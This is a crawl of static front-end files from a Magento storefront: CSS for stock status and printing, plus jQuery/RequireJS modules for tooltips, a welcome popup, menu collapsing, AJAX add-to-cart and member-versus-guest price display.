<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/css/stocks.css
body_size: 290
content:
.in_stock {
    color: green;
}

.out_of_stock {
    color: red;
}

.backorder {
    color: orange;
}

.notice {
    font-size: 11px;
    color: red;
}

.ai-status-message {
    color: green;
    font-weight: bold;
}

#stocks-grid.loader {
    min-height: 50px;
    background: url("../images/loader.gif");
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/print.css
body_size: 604
content:
.page-print{height:auto !important;overflow:auto}html .page-print{height:auto !important}.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img{width:200px}.page-print h1{font-size:18px}.page-print .order-totals-title{display:none !important}.page-print .block-order-details-view .block-content{display:table}.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before,.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before{float:left}.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{background:#f5f5f5 !important}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/tooltip.js
body_size: 814
content:
require(['jquery', 'jquery/ui'], function($){
    jQuery(function($) {
        var $tooltip = $('<div class="lite-tooltip" id="tooltip"></div>'),
            selector = '[data-lite-tooltip]',
            tip_offset = 2,
            tip_size = 6 + tip_offset,
            positions = {
                top: function(o){
                    return {
                        top: (o.bbox.top + o.st) - o.ttHeight - tip_size,
                        left: o.bbox.left + (o.bbox.width / 2) - (o.ttWidth / 2)
                    };
                },
                bottom: function(o){
                    return {
                        top: (o.bbox.bottom + o.st) + tip_size,
                        left: o.bbox.left + (o.bbox.width / 2) - (o.ttWidth / 2)
                    };
                },
                right: function (o) {
                    return {
                        top: (o.bbox.bottom + o.st) - (o.ttHeight / 2) - (o.bbox.height / 2),
                        left: o.bbox.right + tip_size
                    };
                },
                left: function (o) {
                    return {
                        top: (o.bbox.bottom + o.st) - (o.ttHeight / 2) - (o.bbox.height / 2),
                        left: o.bbox.left - o.ttWidth - tip_size
                    };
                }
            };

        $(document.body).append($tooltip);

        $(document)
            .on('mouseenter click', selector, function(e) {
                var el = $(this),
                    data = el.data(),
                    content = data.liteTooltip || 'Tooltip\'s Placeholder',
                    position = data.liteTooltipPosition || 'top',
                    tooltipWidth = data.liteTooltipWidth * 1 || 280,
                    bbox = e.currentTarget.getBoundingClientRect(),
                    tooltipHeight;

                // sanity check
                if (!positions[position]) position = 'top';
                // inject content into tooltip
                $tooltip
                    .html('')
                    .css({ width: tooltipWidth })
                    .html(content);

                // grab height after injecting
                tooltipHeight = $tooltip.outerHeight();
                // calculate tooltip's position
                var ttOffset = positions[position]({
                    ttWidth: tooltipWidth,
                    ttHeight: Math.ceil(tooltipHeight),
                    bbox: bbox,
                    st: document.documentElement.scrollTop || document.body.scrollTop
                });
                // position and show tooltip
                setTimeout(function() {
                    if ( $(selector+':hover').length ) {
                        $tooltip
                            .css({ top: ttOffset.top, left: ttOffset.left, opacity: 1 })
                            .attr('class', 'lite-tooltip ' + (position == 'top' ? '' : 'lite-tooltip-'+position) );
                    }
                }, 150);
            })
            .on('mouseleave', selector, function(e) {
                setTimeout(function() {
                    if ( !$tooltip.is(':hover') ) {
                        $tooltip.css({ opacity: 0, top: '-100%', left: '-100%' });
                    }
                }, 100);
            });

        $tooltip.on('mouseleave', function(e) {
            setTimeout(function() {
                if (!$(selector+':hover').length) {
                    $tooltip.css({ opacity: 0, top: '-100%', left: '-100%' });
                }
            }, 100);
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_WelcomePopup/js/welcome-popup.js
body_size: 656
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    "mage/cookies"
], function ($, modal, customerData) {
    'use strict';

    var dataObject = customerData.get('welcomepopup');
    return function(config, element)
    {
        dataObject.subscribe(function () {
            var data = dataObject();
            var flag = data['enable'];
            if (flag) {
                $(element).modal({
                    modalClass: 'welcome-modal',
                });
                $(element).modal('openModal');
                customerData.reload(['welcomepopup'], true);
            }
            $('.action.close').click(function(){
                $(element).modal('closeModal');
            });
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magento_Theme/js/theme.js
body_size: 441
content:
/**
 * Copyright © magebig.com - All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    "accordion",
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    var standalone = window.navigator.standalone,
        userAgent = window.navigator.userAgent.toLowerCase(),
        safari = /safari/.test(userAgent),
        ios = /iphone|ipod|ipad/.test(userAgent);

    if (ios) {
        if (!standalone && safari) {
            // Safari
            $('body').addClass('safari');
        } else if (!standalone && !safari) {
            // iOS webview
            $('body').addClass('webview');
        };
    } else {
        if (userAgent.includes('wv')) {
            // Android webview
            $('body').addClass('webview');
        } else {
            // Chrome
            $('body').addClass('chrome');
        }
    };

    $('.cart-summary').mage('sticky', {
        spacingTop: 80
    });
    $(document).ready(function() {
        $("#accordion").accordion({
            "collapsible": true,
            "openedState": "active",
            "multipleCollapsible": true
        });
    });

    keyboardHandler.apply();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/MageBig_SmartMenu/js/jquery.collapsible.js
body_size: 926
content:
/**
 * Copyright © magebig.com. All Rights Reserved.
 */
define([
    "jquery"
], function ($) {
    "use strict";

    $.widget('magebig.MbCollapse', {
        options: {
            id: '#mb-collapsible',
            accordion: true,
            speed: 300,
            mouseType: 0,
            collapsed: 'collapsed',
            expanded: 'expanded'
        },

        _create: function () {
            var opts = this.options;
            var $elm = this.element;
            $elm.find("li").each(function () {
                if ($(this).find("ul").length) {
                    var $firstLink = $(this).find("a:first");
                    if (!$firstLink.next().hasClass('ex-coll')) {
                        $firstLink.after("<span class='ex-coll " + opts.collapsed + "'></span>");
                    }
                    if ($firstLink.attr('href') == "#") {
                        $firstLink.click(function () {
                            $(this).next().trigger('click');
                            return false;
                        });
                    }
                }
            });
            $elm.find("li.active").each(function () {
                $(this).parents("ul").slideDown(opts.speed);
                $(this).parents("ul").parent("li").find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
                $(this).find("ul:first").slideDown(opts.speed);
                $(this).find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
            });
            if (opts.mouseType == 0) {
                var $elmCl = $elm.find("li span.ex-coll");
                $elmCl.on('click', function () {
                    var $self = $(this),
                        $parent = $self.parent(),
                        $children = $parent.find("ul:first");
                    if ($parent.find("ul").length) {
                        if (opts.accordion) {
                            //Do nothing when the list is open
                            if (!$parent.find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {

                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($parent.find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {

                                                $(this).parent("li").find("a:first").next().removeClass(opts.expanded).addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($children.is(":visible")) {
                            $children.slideUp(opts.speed, function () {
                                $parent.removeClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $children.slideDown(opts.speed, function () {
                                $parent.addClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                })

            }
            if (opts.mouseType > 0) {
                $elm.find("li a").mouseenter(function () {
                    if ($(this).parent().find("ul").length) {
                        if (opts.accordion) {
                            if (!$(this).parent().find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {
                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($(this).parent().find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {
                                                $(this).parent("li").find("a:first").next().addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($(this).parent().find("ul:first").is(":visible")) {
                            $(this).parent().find("ul:first").slideUp(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $(this).parent().find("ul:first").slideDown(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                });
            }
        }
    });

    return $.magebig.MbCollapse;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magento_Catalog/js/catalog-add-to-cart.js
body_size: 1801
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/translate',
    'underscore',
    'Magento_Catalog/js/product/view/product-ids-resolver',
    'Magento_Catalog/js/product/view/product-info-resolver',
    'jquery-ui-modules/widget'
], function ($, $t, _, idsResolver, productInfoResolver) {
    'use strict';

    $.widget('mage.catalogAddToCart', {
        options: {
            processStart: null,
            processStop: null,
            bindSubmit: true,
            minicartSelector: '[data-block="minicart"]',
            messagesSelector: '[data-placeholder="messages"]',
            productStatusSelector: '.stock.available',
            addToCartButtonSelector: '.action.tocart',
            addToCartButtonDisabledClass: 'disabled',
            addToCartButtonTextWhileAdding: '',
            addToCartButtonTextAdded: '',
            addToCartButtonTextDefault: '',
            productInfoResolver: productInfoResolver
        },

        /** @inheritdoc */
        _create: function () {
            if (this.options.bindSubmit) {
                this._bindSubmit();
            }
            $(this.options.addToCartButtonSelector).attr('disabled', false);
        },

        /**
         * @private
         */
        _bindSubmit: function () {
            var self = this;

            if (this.element.data('catalog-addtocart-initialized')) {
                return;
            }

            this.element.data('catalog-addtocart-initialized', 1);
            this.element.on('submit', function (e) {
                e.preventDefault();
                self.submitForm($(this));
            });
        },

        /**
         * @private
         */
        _redirect: function (url) {
            var urlParts, locationParts, forceReload;

            urlParts = url.split('#');
            locationParts = window.location.href.split('#');
            forceReload = urlParts[0] === locationParts[0];

            window.location.assign(url);

            if (forceReload) {
                window.location.reload();
            }
        },

        /**
         * @return {Boolean}
         */
        isLoaderEnabled: function () {
            return this.options.processStart && this.options.processStop;
        },

        /**
         * Handler for the form 'submit' event
         *
         * @param {jQuery} form
         */
        submitForm: function (form) {
            this.ajaxSubmit(form);
        },

        /**
         * @param {jQuery} form
         */
        ajaxSubmit: function (form) {
            var self = this,
                productIds = idsResolver(form),
                productInfo = self.options.productInfoResolver(form),
                formData;

            // $(self.options.minicartSelector).trigger('contentLoading');
            self.disableAddToCartButton(form);
            formData = new FormData(form[0]);

            $.ajax({
                url: form.attr('action'),
                data: formData,
                type: 'post',
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false,

                /** @inheritdoc */
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.processStart);
                    }
                },

                /** @inheritdoc */
                success: function (res) {
                    var eventData, parameters;

                    $(document).trigger('ajax:addToCart', {
                        'sku': form.data().productSku,
                        'productIds': productIds,
                        'productInfo': productInfo,
                        'form': form,
                        'response': res
                    });

                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.processStop);
                    }

                    if (res.backUrl) {
                        eventData = {
                            'form': form,
                            'redirectParameters': []
                        };
                        // trigger global event, so other modules will be able add parameters to redirect url
                        $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                        if (eventData.redirectParameters.length > 0 &&
                            window.location.href.split(/[?#]/)[0] === res.backUrl
                        ) {
                            parameters = res.backUrl.split('#');
                            parameters.push(eventData.redirectParameters.join('&'));
                            res.backUrl = parameters.join('#');
                        }

                        self._redirect(res.backUrl);

                        return;
                    }

                    if (res.messages) {
                        $(self.options.messagesSelector).html(res.messages);
                    }

                    if (res.minicart) {
                        $(self.options.minicartSelector).replaceWith(res.minicart);
                        $(self.options.minicartSelector).trigger('contentUpdated');
                    }

                    if (res.product && res.product.statusText) {
                        $(self.options.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                    }

                    // Handle E-vouchers cannot be combined with tangible products in an order.
                    if (!res.error) {
                        self.enableAddToCartButton(form);
                        $("#action-show-warning").hide();
                        $(self.options.minicartSelector).trigger('contentLoading');
                    } else {
                        self.resetAddToCartButton(form);
                        $("#action-show-warning").show();
                    }
                },

                /** @inheritdoc */
                error: function (res) {
                    $(document).trigger('ajax:addToCart:error', {
                        'sku': form.data().productSku,
                        'productIds': productIds,
                        'productInfo': productInfo,
                        'form': form,
                        'response': res
                    });
                },

                /** @inheritdoc */
                complete: function (res) {
                    if (res.state() === 'rejected') {
                        location.reload();
                    }
                }
            });
        },

        /**
         * @param {String} form
         */
        disableAddToCartButton: function (form) {
            var addToCartButtonTextWhileAdding = this.options.addToCartButtonTextWhileAdding || $t('Adding...'),
                addToCartButton = $(form).find(this.options.addToCartButtonSelector);

            addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
            addToCartButton.find('span').text(addToCartButtonTextWhileAdding);
            addToCartButton.attr('title', addToCartButtonTextWhileAdding);
        },

        /**
         * @param {String} form
         */
        enableAddToCartButton: function (form) {
            var addToCartButtonTextAdded = this.options.addToCartButtonTextAdded || $t('Added'),
                self = this,
                addToCartButton = $(form).find(this.options.addToCartButtonSelector);

            addToCartButton.find('span').text(addToCartButtonTextAdded);
            addToCartButton.attr('title', addToCartButtonTextAdded);

            setTimeout(function () {
                var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');

                addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(addToCartButtonTextDefault);
                addToCartButton.attr('title', addToCartButtonTextDefault);
            }, 1000);
        },

        /**
         * @param {String} form
         */
        resetAddToCartButton: function (form) {
            var self = this,
                addToCartButton = $(form).find(this.options.addToCartButtonSelector);

            setTimeout(function () {
                var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');

                addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(addToCartButtonTextDefault);
                addToCartButton.attr('title', addToCartButtonTextDefault);
            }, 1000);
        }
    });

    return $.mage.catalogAddToCart;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/js/action/display-product-price.js
body_size: 498
content:
define([
    'jquery'
], function ($) {
    return function (isLoggedIn) {
        let normalPriceBoxes = $('[class^="normal-price-"]');
        $.each(normalPriceBoxes, function () {
            let self = $(this),
                role = isLoggedIn ? 'member' : 'guest',
                templateId = $(this).attr('data-' + role + '-template-id');
            if (templateId) {
                let customPriceBoxes = $('.' + role + '-price-' + $(this).attr('data-product-id'));
                if (customPriceBoxes.length) {
                    $.each(customPriceBoxes, function () {
                        let templateEndDate = $(this).attr('data-end-date');
                        if (templateEndDate) {
                            let currentDate = new Date(),
                                formattedCurrentDate = [
                                    currentDate.getFullYear(),
                                    (currentDate.getUTCMonth() + 1).toString().padStart(2, '0'),
                                    (currentDate.getUTCDate()).toString().padStart(2, '0'),
                                ].join('-');
                            if (formattedCurrentDate > templateEndDate) {
                                self.show();
                            } else {
                                $(this).show();
                            }
                        } else {
                            $(this).show();
                        }
                    });
                } else {
                    self.show();
                }
            } else {
                self.show();
            }
        });
        var tooltips = document.querySelectorAll('.product-item-details .group-sale-note');

        window.onmousemove = function (e) {
            var x = (e.clientX + 20) + 'px',
                y = (e.clientY + 20) + 'px';
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].style.top = y;
                tooltips[i].style.left = x;
            }
        };
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg
body_size: 431
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.7168 18C7.32985 18 5.04066 17.0518 3.35284 15.364C1.66501 13.6761 0.716797 11.3869 0.716797 9C0.716797 6.61305 1.66501 4.32387 3.35284 2.63604C5.04066 0.948211 7.32985 0 9.7168 0C12.1037 0 14.3929 0.948211 16.0808 2.63604C17.7686 4.32387 18.7168 6.61305 18.7168 9C18.7168 11.3869 17.7686 13.6761 16.0808 15.364C14.3929 17.0518 12.1037 18 9.7168 18ZM7.0168 5.4V7.2C7.0168 7.91608 7.30126 8.60284 7.80761 9.10919C8.31396 9.61554 9.00071 9.9 9.7168 9.9C10.4329 9.9 11.1196 9.61554 11.626 9.10919C12.1323 8.60284 12.4168 7.91608 12.4168 7.2V5.4C12.4168 4.68392 12.1323 3.99716 11.626 3.49081C11.1196 2.98446 10.4329 2.7 9.7168 2.7C9.00071 2.7 8.31396 2.98446 7.80761 3.49081C7.30126 3.99716 7.0168 4.68392 7.0168 5.4ZM3.7318 12.996C4.38974 13.9798 5.28007 14.7863 6.324 15.344C7.36792 15.9018 8.53323 16.1935 9.7168 16.1935C10.9004 16.1935 12.0657 15.9018 13.1096 15.344C14.1535 14.7863 15.0439 13.9798 15.7018 12.996C13.8243 12.1341 11.7827 11.6879 9.7168 11.6879C7.65088 11.6879 5.60934 12.1341 3.7318 12.996Z" fill="#840F6E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/js/display-product-price.js
body_size: 720
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Cocoro_ProductPricing/js/action/display-product-price',
    'domReady!'
], function ($, customerData, displayProductPrice) {
    'use strict';

    return function () {
        customerData.getInitCustomerData().done(function () {
            var customer = customerData.get('customer');
            if ((typeof customer().firstname) === 'undefined') {
                customerData.reload(['customer'], false)
                    .done(function () {
                        displayProductPrice(customer().firstname);
                    })
                    .fail(function () {
                        displayProductPrice(false);
                    });
            } else {
                displayProductPrice(customer().firstname);
            }
        });
    }
});
